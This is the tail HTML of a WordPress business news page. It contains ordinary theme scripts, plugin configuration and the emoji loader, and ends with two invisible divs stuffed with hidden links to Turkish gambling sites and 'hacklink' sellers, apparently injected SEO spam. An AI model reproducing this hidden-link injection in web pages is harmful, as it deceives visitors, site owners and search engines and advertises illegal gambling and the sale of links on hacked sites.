\u0627\u0644\u0645\u0635\u062f\u0631\u0629 \u0644\u0640\" \u0628\u064a\u0636 \u0627\u0644\u0628\u0648\u0631\u062f\u0629\" \u0625\u0644\u0649 \u0645\u0635\u0631.. \u0627\u0644\u0628\u0631\u0627\u0632\u064a\u0644 \u0648\u0647\u0648\u0644\u0646\u062f\u0627 \u0641\u064a \u0627\u0644\u0635\u062f\u0627\u0631\u0629","url":"https:\/\/businessnewseg.com\/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84-%d8%a7%d9%84%d9%85%d8%b5%d8%af%d8%b1%d8%a9-%d9%84%d9%80-%d8%a8%d9%8a%d8%b6-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%af%d8%a9-%d8%a5%d9%84\/"},{"id":23151,"title":"\u0625\u064a\u0644\u0648\u0646 \u0645\u0627\u0633\u0643 \u064a\u062e\u0633\u0631 5.89 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631  \u062e\u0644\u0627\u0644 24 \u0633\u0627\u0639\u0629 ..\u0648\u0627\u0644\u0633\u0628\u0628 \u062a\u0631\u0627\u062c\u0639 \u0633\u0647\u0645  \u0634\u0631\u0643\u0629 \"\u062a\u0633\u0644\u0627\" \u0628\u0646\u0633\u0628\u0629 5%","url":"https:\/\/businessnewseg.com\/%d8%a5%d9%8a%d9%84%d9%88%d9%86-%d9%85%d8%a7%d8%b3%d9%83-%d9%8a%d8%ae%d8%b3%d8%b1-5-89-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d9%81%d9%8a-%d8%a3\/"},{"id":23146,"title":"\u062f\u064a\u0648\u0646 \u0645\u0635\u0631 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u062a\u062a\u0631\u0627\u062c\u0639 \u0625\u0644\u0649 154.9 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631 ..   \u0648\u0627\u062d\u062a\u064a\u0627\u0637\u064a \u0627\u0644\u0646\u0642\u062f \u0627\u0644\u0623\u062c\u0646\u0628\u064a \u064a\u0631\u062a\u0641\u0639 \u0625\u0644\u0649 34.352 \u0645\u0644\u064a\u0627\u0631","url":"https:\/\/businessnewseg.com\/%d8%af%d9%8a%d9%88%d9%86-%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d8%ae%d8%a7%d8%b1%d8%ac%d9%8a%d8%a9-%d8%aa%d8%aa%d8%b1%d8%a7%d8%ac%d8%b9-%d8%a5%d9%84%d9%89-154-9-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%af%d9%88\/"}];</script><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php","nonce":"2e5be9fb4f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%ae%d8%b3%d8%b1-17-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"e19a4e2fba","eael_register_nonce":"7734894931","eael_lostpassword_nonce":"27a0e185f9","eael_resetpassword_nonce":"d9a7a61571"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.1" id="eael-general-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752627665" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://businessnewseg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://businessnewseg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  <div style="display:none;">
<a href="https://www.instagram.com/evdenevenakliyatcolakogullari" rel="dofollow" title="Evden Eve Nakliyat Hizmetleri">evden eve nakliyat</a>
<a href="https://www.istanbulevdenevenakliye.com.tr" rel="dofollow" title="İstanbul Evden Eve Nakliyat Şirketi">istanbul evden eve nakliyat</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Ceza Avukatı">Ceza Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="İcra Avukatı">İcra Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Şirket Avukatı">Şirket Avukatı</a>
</div>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-18 07:47:43 -->